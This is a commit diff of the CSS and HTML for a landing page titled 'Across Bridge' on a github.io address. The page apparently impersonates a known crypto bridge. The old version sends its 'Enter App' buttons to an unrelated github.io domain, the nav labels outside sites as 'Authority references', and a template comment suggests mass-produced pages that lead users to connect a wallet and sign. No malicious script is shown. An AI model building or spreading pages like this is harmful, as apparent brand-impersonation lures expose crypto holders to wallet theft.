+  font-size: 1.65rem;
+  font-weight: 760;
+  line-height: 1;
+  transform: translateX(1px);
+}
+
+.route-switch:hover {
+  border-color: rgba(255, 79, 139, 0.42);
+  transform: rotate(180deg);
+  box-shadow: 0 20px 34px -23px rgba(255, 79, 139, 0.72);
+}
+
+.route-meta {
+  display: grid;
+  grid-template-columns: auto minmax(84px, 1fr) auto;
+  align-items: center;
+  gap: 12px;
+  margin-top: 16px;
+  padding: 13px 14px;
+  border: 1px solid var(--line);
+  border-radius: 16px;
+  background: rgba(255, 255, 255, 0.72);
   color: var(--muted);
-  cursor: pointer;
-  box-shadow: 0 12px 26px -22px rgba(25, 20, 23, 0.56);
-  transition: transform 150ms ease, color 160ms ease, background 160ms ease, border-color 160ms ease;
-}
-
-.switch span {
-  display: block;
-  font-size: 1.15rem;
-  line-height: 1;
-}
-
-.switch:hover {
-  color: var(--accent);
-  border-color: rgba(224, 69, 123, 0.42);
-  background: var(--accent-soft);
-  transform: rotate(180deg);
-}
-
-.primary {
+  font-size: 0.86rem;
+  font-weight: 720;
+}
+
+.hop-line {
   display: flex;
   align-items: center;
   justify-content: center;
-  min-height: 56px;
+  gap: 7px;
+  min-width: 0;
+}
+
+.hop-line::before,
+.hop-line::after {
+  content: "";
+  height: 1px;
+  flex: 1 1 auto;
+  background: linear-gradient(90deg, transparent, rgba(255, 79, 139, 0.24), transparent);
+}
+
+.hop-line i {
+  width: 6px;
+  height: 6px;
+  flex: 0 0 auto;
+  border-radius: 50%;
+  background: rgba(255, 79, 139, 0.32);
+}
+
+.hint {
+  margin: 13px 2px 0;
+  color: var(--faint);
+  font-size: 0.86rem;
+  font-weight: 600;
+}
+
+.card-cta {
   width: 100%;
-  margin-top: 14px;
-  border-radius: 15px;
-  background: var(--accent);
-  color: #fff;
-  font-size: 1.03rem;
-  font-weight: 820;
-  box-shadow: 0 18px 36px -24px rgba(224, 69, 123, 0.8);
-  transition: transform 140ms ease, background 160ms ease, box-shadow 160ms ease;
-}
-
-.primary:hover {
-  background: var(--accent);
-  box-shadow: 0 22px 42px -26px rgba(201, 52, 103, 0.86);
-  transform: translateY(-1px);
+  margin-top: 16px;
+}
+
+.texture-band {
+  position: relative;
+  z-index: 0;
+  height: 42px;
+  margin: 0 clamp(20px, 4.2vw, 56px);
+  overflow: hidden;
+  border-top: 1px solid var(--line);
+  border-bottom: 1px solid rgba(39, 31, 39, 0.07);
+  background:
+    radial-gradient(circle, rgba(255, 79, 139, 0.18) 1px, transparent 1.5px) 0 0 / 18px 18px,
+    linear-gradient(90deg, transparent, rgba(255, 79, 139, 0.06), transparent);
+  opacity: 0.72;
 }
 
 .footer {
-  height: 48px;
-  padding: 0 24px 20px;
-  color: var(--soft);
-  font-size: 0.84rem;
-  font-weight: 570;
-  text-align: center;
-}
-
-@media (max-width: 720px) {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 18px;
+  min-height: 42px;
+  padding: 12px clamp(20px, 4.2vw, 56px) 18px;
+  color: var(--faint);
+  font-size: 0.82rem;
+  font-weight: 620;
+}
+
+@keyframes pulse {
+  0% {
+    box-shadow: 0 0 0 0 rgba(255, 79, 139, 0.34);
+  }
+  70% {
+    box-shadow: 0 0 0 8px rgba(255, 79, 139, 0);
+  }
+  100% {
+    box-shadow: 0 0 0 0 rgba(255, 79, 139, 0);
+  }
+}
+
+@media (min-width: 861px) {
+  body {
+    height: 100vh;
+    height: 100dvh;
+    overflow: hidden;
+  }
+}
+
+@media (max-height: 760px) and (min-width: 861px) {
+  .topbar {
+    height: 66px;
+    padding-top: 12px;
+  }
+
+  main {
+    min-height: calc(100vh - 66px);
+    min-height: calc(100dvh - 66px);
+  }
+
+  .hero-shell {
+    min-height: calc(100vh - 136px);
+    min-height: calc(100dvh - 136px);
+    padding-top: 18px;
+    padding-bottom: 14px;
+  }
+
+  h1 {
+    font-size: clamp(3.85rem, 6vw, 4.75rem);
+  }
+
+  .deck {
+    margin-top: 18px;
+  }
+
+  .trust-row {
+    margin-top: 22px;
+  }
+
+  .hero-cta {
+    margin-top: 26px;
+  }
+
+  .bridge-card {
+    padding: 15px;
+  }
+
+  .chain-panel {
+    padding: 15px;
+  }
+
+  .texture-band {
+    height: 28px;
+  }
+
+  .footer {
+    min-height: 34px;
+    padding-top: 8px;
+    padding-bottom: 10px;
+  }
+}
+
+@media (max-width: 900px) {
+  .hero-shell {
+    grid-template-columns: minmax(0, 1fr) minmax(340px, 440px);
+    gap: 30px;
+  }
+
+  h1 {
+    font-size: clamp(3.8rem, 8vw, 4.6rem);
+  }
+}
+
+@media (max-width: 860px) {
+  body {
+    overflow-y: auto;
+  }
+
+  .topbar {
+    height: 66px;
+    padding: 14px 18px 8px;
+  }
+
   .nav {
-    display: none;
-  }
-}
-
-@media (max-width: 520px) {
-  .topbar {
-    height: 64px;
+    position: absolute;
+    width: 1px;
+    height: 1px;
+    margin: -1px;
+    overflow: hidden;
+    clip: rect(0 0 0 0);
+    white-space: nowrap;
+  }
+
+  main {
+    min-height: calc(100vh - 66px);
+    min-height: calc(100dvh - 66px);
+  }
+
+  .hero-shell {
+    grid-template-columns: 1fr;
+    min-height: 0;
+    gap: 28px;
+    padding: 28px 18px 24px;
+  }
+
+  h1 {
+    max-width: 8.5ch;
+    font-size: clamp(3.25rem, 14vw, 4.3rem);
+  }
+
+  .deck {
+    margin-top: 18px;
+    font-size: 1rem;
+  }
+
+  .trust-row {
+    gap: 8px;
+    margin-top: 20px;
+  }
+
+  .trust-row span {
+    min-height: 34px;
+    padding: 0 12px;
+    font-size: 0.8rem;
+  }
+
+  .hero-cta {
+    width: 100%;
+    margin-top: 24px;
+  }
+
+  .bridge-card {
+    border-radius: 20px;
+    padding: 15px;
+  }
+
+  .route-grid {
+    grid-template-columns: 1fr;
+    gap: 0;
+  }
+
+  .chain-panel {
+    padding: 16px;
+  }
+
+  .from-panel {
+    border-radius: 17px 17px 13px 13px;
+  }
+
+  .to-panel {
+    border-radius: 13px 13px 17px 17px;
+  }
+
+  .route-switch {
+    width: 46px;
+    height: 46px;
+    margin: -8px 0;
+  }
+
+  .route-switch span {
+    transform: rotate(90deg) translateX(1px);
+  }
+
+  .route-switch:hover {
+    transform: rotate(180deg);
+  }
+
+  .route-meta {
+    grid-template-columns: 1fr;
+    gap: 8px;
+    text-align: center;
+  }
+
+  .hop-line {
+    min-height: 10px;
+  }
+
+  .texture-band {
+    height: 34px;
+    margin-right: 18px;
+    margin-left: 18px;
+  }
+
+  .footer {
+    display: grid;
+    gap: 6px;
+    padding: 12px 18px 22px;
+    text-align: left;
+  }
+}
+
+@media (max-width: 420px) {
+  .brand {
+    gap: 9px;
+    font-size: 0.95rem;
+  }
+
+  .brand img {
+    width: 30px;
+    height: 30px;
+  }
+
+  h1 {
+    font-size: clamp(3rem, 14vw, 3.7rem);
+  }
+
+  .card-chrome {
+    align-items: flex-start;
+  }
+
+  .selector-pill,
+  .preview-pill {
+    min-height: 32px;
+    padding: 0 10px;
+    font-size: 0.76rem;
+  }
+
+  .chain-token {
     gap: 10px;
-    padding: 14px 16px;
-  }
-
-  .brand {
-    gap: 8px;
-    font-size: 0.95rem;
-  }
-
-  .brand img {
-    width: 28px;
-    height: 28px;
-  }
-
-  .ghost {
-    min-height: 36px;
-    padding: 0 13px;
-    font-size: 0.86rem;
-  }
-
-  .stage {
-    min-height: calc(100dvh - 106px);
-    gap: 22px;
-    padding: 4px 16px 14px;
-  }
-
-  h1 {
-    max-width: 9ch;
-    font-size: 3rem;
-  }
-
-  .sub {
-    max-width: 31ch;
-    margin-top: 14px;
-    font-size: 0.98rem;
-    line-height: 1.45;
-  }
-
-  .app-card {
-    padding: 14px;
-    border-radius: 20px;
-  }
-
-  .route {
-    grid-template-columns: 1fr;
-    gap: 9px;
-  }
-
-  .leg {
-    padding: 12px 13px;
-    border-radius: 13px;
-  }
-
-  .chip {
-    margin-top: 8px;
-    font-size: 1rem;
-  }
-
-  .switch {
-    justify-self: center;
+    margin-top: 17px;
+  }
+
+  .chain-token img {
     width: 38px;
     height: 38px;
   }
 
-  .switch span {
-    transform: rotate(90deg);
-  }
-
-  .switch:hover {
-    transform: none;
-  }
-
-  .primary {
-    min-height: 50px;
-    margin-top: 12px;
-    border-radius: 13px;
-  }
-
-  .footer {
-    height: 42px;
-    padding-bottom: 16px;
-  }
-}
-
-@media (max-width: 380px) {
-  h1 {
-    font-size: 2.7rem;
-  }
-
-  .sub {
-    font-size: 0.94rem;
-  }
-
-  .topbar {
-    padding-left: 14px;
-    padding-right: 14px;
-  }
-}
+  .chain-token b {
+    font-size: 1rem;
+  }
+}
+
+@media (prefers-reduced-motion: reduce) {
+  *,
+  *::before,
+  *::after {
+    animation-duration: 0.01ms !important;
+    animation-iteration-count: 1 !important;
+    scroll-behavior: auto !important;
+    transition-duration: 0.01ms !important;
+  }
+}



==== commit 1a993fdc: "Update" ====
--- a/index.html
+++ b/index.html
@@ -1,158 +1,359 @@
-<!doctype html>
-<html lang="en">
-<head>
-  <meta charset="utf-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Across Bridge &mdash; Fast L2 Transfers</title>
-  <meta name="description" content="Across Bridge moves tokens across Ethereum and major L2s from your own wallet.">
-  <link rel="canonical" href="https://across-bridge.github.io/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#fbf8f3">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Across Bridge &mdash; Fast L2 Transfers">
-  <meta property="og:description" content="Across Bridge moves tokens across Ethereum and major L2s from your own wallet.">
-  <meta property="og:url" content="https://across-bridge.github.io/">
-  <meta property="og:image" content="https://across-bridge.github.io/og-cover.png">
-  <meta property="og:image:width" content="1200">
-  <meta property="og:image:height" content="630">
-  <meta name="twitter:card" content="summary_large_image">
-  <meta name="twitter:title" content="Across Bridge &mdash; Fast L2 Transfers">
-  <meta name="twitter:description" content="Across Bridge moves tokens across Ethereum and major L2s from your own wallet.">
-  <meta name="twitter:image" content="https://across-bridge.github.io/og-cover.png">
-  <link rel="icon" type="image/png" href="favicon.png">
-  <link rel="apple-touch-icon" href="favicon.png">
-  <link rel="manifest" href="site.webmanifest">
-  <link rel="sitemap" type="application/xml" href="sitemap.xml">
-  <link rel="stylesheet" href="style.css">
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      {
-        "@type": "WebSite",
-        "@id": "https://across-bridge.github.io/#website",
-        "url": "https://across-bridge.github.io/",
-        "name": "Across Bridge",
-        "inLanguage": "en"
-      },
-      {
-        "@type": "WebApplication",
-        "@id": "https://across-bridge.github.io/#app",
-        "name": "Across Bridge",
-        "applicationCategory": "FinanceApplication",
-        "operatingSystem": "Web",
-        "url": "https://across-bridge.github.io/",
-        "description": "Across Bridge moves tokens across Ethereum and major L2s from your own wallet.",
-        "inLanguage": "en"
-      },
-      {
-        "@type": "Organization",
-        "@id": "https://across-bridge.github.io/#organization",
-        "name": "Across Bridge",
-        "url": "https://across-bridge.github.io/",
-        "logo": "https://across-bridge.github.io/favicon.png"
-      }
-    ]
-  }
-  </script>
-</head>
-<body>
-  <header class="topbar">
-    <div class="brand" aria-label="Across Bridge">
-      <img src="favicon.png" width="32" height="32" alt="">
-      <span>Across Bridge</span>
-    </div>
-    <span class="spacer" aria-hidden="true"></span>
-    <nav class="nav" aria-label="Authority references">
-      <a href="https://etherscan.io/" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
-      <a href="https://ethereum.org/en/bridges/" target="_blank" rel="nofollow noopener noreferrer">Ethereum bridges</a>
-      <a href="https://l2beat.com/scaling/projects/arbitrum" target="_blank" rel="nofollow noopener noreferrer">L2BEAT</a>
-    </nav>
-  </header>
-
-  <main>
-    <section class="hero-shell" aria-label="Across Bridge preview">
-      <div class="hero-copy">
-        <h1>Across Bridge</h1>
-        <p class="deck"><strong>Across Bridge</strong> moves tokens across Ethereum and major L2s from your own wallet.</p>
-        <div class="trust-row" aria-label="Bridge qualities">
-          <span>Cross-chain bridging</span>
-          <span>Fast settlement</span>
-          <span>Non-custodial</span>
-        </div>
-        <a class="primary-cta hero-cta" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App</a>
-      </div>
-
-      <section class="bridge-card" aria-label="Bridge route preview">
-        <div class="card-chrome">
-          <span class="selector-pill">Route preview</span>
-          <span class="preview-pill"><span class="preview-dot" aria-hidden="true"></span>Preview</span>
-        </div>
-
-        <div class="route-grid" data-route>
-          <article class="chain-panel from-panel">
-            <span class="field-label">From</span>
-            <div class="chain-token" data-chain="from">
-              <img src="eth.png" width="40" height="40" alt="">
-              <span>
-                <b>Ethereum</b>
-                <small>ETH mainnet</small>
-              </span>
-            </div>
-          </article>
-
-          <button class="route-switch" type="button" data-switch aria-label="Switch bridge direction">
-            <span aria-hidden="true">&rsaquo;</span>
-          </button>
-
-          <article class="chain-panel to-panel">
-            <span class="field-label">To</span>
-            <div class="chain-token" data-chain="to">
-              <img src="arb.png" width="40" height="40" alt="">
-              <span>
-                <b>Arbitrum</b>
-                <small>L2 network</small>
-              </span>
-            </div>
-          </article>
-        </div>
-
-        <div class="route-meta" aria-label="Best route preview">
-          <span>Best route</span>
-          <span class="hop-line" aria-hidden="true">
-            <i></i><i></i><i></i>
-          </span>
-          <span>Across network</span>
-        </div>
-
-        <p class="hint">Live quote in app.</p>
-        <a class="primary-cta card-cta" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Start Bridge</a>
-      </section>
-    </section>
-
-    <section class="texture-band" aria-hidden="true"></section>
-
-    <footer class="footer">
-      <p>Across Bridge &mdash; 2026</p>
-      <p>Information on this page is for educational purposes only and is not financial advice.</p>
-    </footer>
-  </main>
-
-  <script>
-  (function () {
-    "use strict";
-    var button = document.querySelector("[data-switch]");
-    if (!button) return;
-
-    button.addEventListener("click", function () {
-      var from = document.querySelector('[data-chain="from"]');
-      var to = document.querySelector('[data-chain="to"]');
-      if (!from || !to) return;
-      var saved = from.innerHTML;
-      from.innerHTML = to.innerHTML;
-      to.innerHTML = saved;
-    });
-  }());
-  </script>
-</body>
-</html>
+<!doctype html>
+<html lang="en">
+<head>
+  <meta charset="utf-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <!-- TEMPLATE: Centered (light). -->
+  <title>Across Bridge - Crosschain Swap App</title>
+  <meta name="description" content="Across Bridge lets you bridge and swap assets across supported chains from your own wallet, with live routes, costs and timing before you sign.">
+  <meta name="theme-color" content="#FBFAF7">
+  <link rel="canonical" href="https://across-bridge.github.io/">
+  <meta name="robots" content="index,follow">
+  <link rel="icon" type="image/png" href="favicon.png">
+  <link rel="apple-touch-icon" href="favicon.png">
+  <link rel="manifest" href="site.webmanifest">
+  <link rel="prefetch" href="dashboard/">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Across Bridge - Crosschain Swap App">
+  <meta property="og:description" content="Bridge and swap with Across from a non-custodial wallet flow that shows routes, costs and timing before you sign.">
+  <meta property="og:image" content="og-cover.png">
+  <meta property="og:url" content="https://across-bridge.github.io/">
+  <style>
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F6F5F1;
+    --ink:#15161C; --muted:#646A78; --faint:#9AA0AD;
+    --line:rgba(20,22,30,.09); --line-2:rgba(20,22,30,.05);
+    --accent:#6D28D9; --accent-ink:#501DA0; --accent-soft:rgba(109,40,217,0.1);
+    --pos:#15A34A;
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(20,22,30,.03), 0 34px 64px -30px rgba(20,22,60,.30), 0 10px 24px -18px rgba(20,22,60,.18);
+    --shadow-soft:0 1px 0 rgba(20,22,30,.02), 0 20px 44px -32px rgba(20,22,60,.24);
+    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
+    --body:"Inter",-apple-system,system-ui,sans-serif;
+  }
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* texture: fine grid + soft glow */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{position:absolute; inset:0; background:
+      radial-gradient(720px 480px at 50% -4%, rgba(109,40,217,.12), transparent 62%),
+      radial-gradient(620px 520px at 88% 14%, rgba(109,40,217,.06), transparent 60%);}
+  .bg .grid{position:absolute; inset:-2px;
+    background-image:linear-gradient(rgba(20,22,30,.038) 1px, transparent 1px), linear-gradient(90deg, rgba(20,22,30,.038) 1px, transparent 1px);
+    background-size:128px 128px;
+    -webkit-mask-image:radial-gradient(130% 80% at 50% 8%, #000 44%, transparent 88%);
+            mask-image:radial-gradient(130% 80% at 50% 8%, #000 44%, transparent 88%);}
+
+  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(109,40,217,.5)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
+  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
+  .sec-head{text-align:center; max-width:60ch; margin:0 auto clamp(28px,4vh,42px)}
+  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* hero - CENTERED */
+  .hero{text-align:center; padding-top:clamp(26px,5vh,60px); padding-bottom:clamp(20px,3vh,40px)}
+  .hero .eyebrow{margin:0 auto}
+  .hero h1{margin:22px auto 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(3rem,7vw,5.4rem); line-height:.97; letter-spacing:-.035em; max-width:15ch}
+  .deck{max-width:52ch; margin:20px auto 0; color:var(--muted); font-size:clamp(1.05rem,1.5vw,1.22rem); line-height:1.58}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; justify-content:center; gap:14px; margin:28px 0 0}
+  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(20,22,30,.7); transition:transform .18s ease, filter .18s ease}
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.1)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; min-height:54px; padding:0 18px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+  .chips{list-style:none; margin:24px 0 0; padding:0; display:flex; flex-wrap:wrap; justify-content:center; gap:9px}
+  .chips li{display:inline-flex; align-items:center; gap:7px; min-height:36px; padding:7px 14px; border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7); font-family:var(--ui); font-weight:500; font-size:.86rem; color:var(--ink)}
+  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
+
+  /* swap card - CENTERED */
+  .card{width:min(100%,420px); margin:clamp(32px,5vh,48px) auto 0; padding:14px; background:var(--panel); border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative; text-align:left}
+  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0; background:linear-gradient(90deg, transparent, rgba(109,40,217,.4), transparent)}
+  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 12px}
+  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .field{position:relative; padding:15px 17px; border-radius:var(--radius-sm); background:var(--field); border:1px solid var(--line-2)}
+  .field + .field{margin-top:6px}
+  .flabel{display:block; color:var(--muted); font-size:.82rem; font-weight:500; margin-bottom:12px}
+  .frow{display:flex; align-items:center; justify-content:space-between; gap:12px}
+  .tokpill{display:inline-flex; align-items:center; gap:8px; padding:6px 12px 6px 6px; border-radius:999px; background:var(--panel); border:1px solid var(--line); font-family:var(--ui); font-weight:600; font-size:.98rem; box-shadow:0 1px 0 rgba(20,22,30,.02)}
+  .tokpill img{width:24px; height:24px; border-radius:50%}
+  .tokpill .cv{color:var(--faint); font-size:.8em}
+  .ghostval{color:var(--faint); font-size:.9rem; font-weight:450; white-space:nowrap}
+  .route{position:relative; height:0}
+  .switch{position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:40px; height:40px; border-radius:50%; z-index:3; background:var(--panel); border:4px solid var(--panel); box-shadow:0 0 0 1px var(--line), 0 8px 18px -10px rgba(20,22,60,.45); display:grid; place-items:center; color:var(--accent-ink); transition:transform .25s ease}
+  .switch svg{width:17px; height:17px}
+  .switch:hover{transform:translate(-50%,-50%) rotate(180deg)}
+  .meta-strip{display:flex; align-items:center; gap:8px; margin-top:8px; padding:11px 14px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.82rem}
+  .meta-strip svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
+  .cta{display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:8px; min-height:52px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; box-shadow:0 14px 28px -16px rgba(20,22,30,.65); transition:transform .18s ease, filter .18s ease}
+  .cta:hover{transform:translateY(-1px); filter:brightness(1.1)}
+  .note{margin:11px 0 2px; text-align:center; color:var(--faint); font-size:.78rem}
+
+  /* how it works - horizontal connector */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:18px; position:relative}
+  .steps::before{content:""; position:absolute; top:23px; left:15%; right:15%; height:1px; background:linear-gradient(90deg, transparent, var(--line), transparent)}
+  .step{text-align:center; padding:0 8px}
+  .step .node{width:46px; height:46px; margin:0 auto; border-radius:50%; display:grid; place-items:center; background:var(--panel); border:1px solid var(--line); color:var(--accent-ink); font-family:var(--ui); font-weight:700; font-size:1rem; position:relative; z-index:1; box-shadow:0 0 0 5px var(--bg), var(--shadow-soft)}
+  .step h3{margin:16px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.1rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.93rem; line-height:1.55; max-width:30ch; margin:0 auto}
+
+  /* benefits */
+  .benefits{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft); text-align:center}
+  .ben .ico{width:44px; height:44px; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); margin:0 auto 14px}
+  .ben .ico svg{width:21px; height:21px}
+  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.1rem; color:var(--ink); letter-spacing:-.01em}
+  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* FAQ - single centered column */
+  .faq{max-width:760px; margin:0 auto}
+  .qa{padding:22px 4px; border-top:1px solid var(--line)}
+  .qa:first-child{border-top:none}
+  .qa h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em; display:flex; gap:12px}
+  .qa h3 .qn{color:var(--accent-ink); font-size:.9rem; font-weight:700; padding-top:3px}
+  .qa p{margin-top:10px; padding-left:30px; color:var(--muted); font-size:.97rem; line-height:1.65}
+  .qa a:not(.cite){color:var(--accent-ink); font-weight:600}
+
+  /* related */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(109,40,217,.35)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(109,40,217,0)} 100%{box-shadow:0 0 0 0 rgba(109,40,217,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .steps{grid-template-columns:1fr; gap:24px}
+    .steps::before{display:none}
+    .benefits,.related{grid-template-columns:1fr}
+  }
+  @media (max-width:430px){
+    .hero h1{font-size:clamp(2.6rem,13vw,3.6rem)}
+    .cta-row .primary,.cta-row .ghost{width:100%}
+  }
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
+  </style>
+</head>
+<body>
+  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="grid"></div></div>
+
+  <header class="topbar">
+    <a class="brand" href="./">
+      <img src="favicon.png" width="30" height="30" alt="">
+      <span>Across Bridge</span>
+    </a>
+    <span class="spacer"></span>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="how-it-works/">How it works</a>
+      <a href="faq/">FAQ</a>
+      <a href="about/">About</a>
+      <a href="security/">Security</a>
+      <a href="supported-chains/">Supported Chains</a>
+    </nav>
+  </header>
+
+  <main>
+    <!-- HERO (centered) -->
+    <section class="wrap hero">
+      <span class="eyebrow"><span class="dot"></span>Crosschain Bridge</span>
+      <h1>Across Bridge</h1>
+      <p class="deck">Across Bridge is a <strong>non-custodial</strong> way to bridge and swap assets across supported chains with live routing, wallet-native signing and no account flow.</p>
+      <div class="cta-row">
+        <a class="primary" href="dashboard/">Open App
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+        </a>
+        <a class="ghost" href="how-it-works/">How it works
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
+        </a>
+      </div>
+      <ul class="chips">
+        <li>Non-custodial</li>
+        <li>Live route preview</li>
+        <li>Bridge and swap</li>
+        <li>No sign-up</li>
+      </ul>
+
+      <section class="card" aria-label="Across Bridge preview">
+        <div class="card-head">
+          <span class="ct">Bridge</span>
+          <span class="pill"><span class="pdot"></span>Preview</span>
+        </div>
+        <div class="field">
+          <span class="flabel">From</span>
+          <div class="frow">
+            <button class="tokpill" type="button"><img src="eth.png" alt="ETH">ETH <span class="cv" aria-hidden="true">&#9662;</span></button>
+            <span class="ghostval">Amount in app</span>
+          </div>
+        </div>
+        <div class="route">
+          <button class="switch" type="button" data-switch aria-label="Switch direction">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M6 13l6 6 6-6"/></svg>
+          </button>
+        </div>
+        <div class="field">
+          <span class="flabel">To</span>
+          <div class="frow">
+            <button class="tokpill" type="button"><img src="arb.png" alt="ARB">ARB <span class="cv" aria-hidden="true">&#9662;</span></button>
+            <span class="ghostval">Live quote in app</span>
+          </div>
+        </div>
+        <div class="meta-strip">
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
+          Route, timing and network costs are shown before you sign.
+        </div>
+        <a class="cta" href="dashboard/">Open App</a>
+        <p class="note">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
+      </section>
+    </section>
+
+    <!-- HOW IT WORKS (connector) -->
